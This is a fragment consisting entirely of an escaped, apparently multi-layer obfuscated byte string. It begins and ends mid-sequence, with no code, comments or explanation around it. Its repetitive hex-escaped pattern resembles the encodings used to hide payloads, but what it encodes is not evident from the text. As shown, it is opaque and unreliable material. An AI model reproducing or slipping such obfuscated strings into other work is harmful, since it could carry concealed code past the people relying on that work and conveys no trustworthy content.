x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x68\x5C\x39\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x63\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x68\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6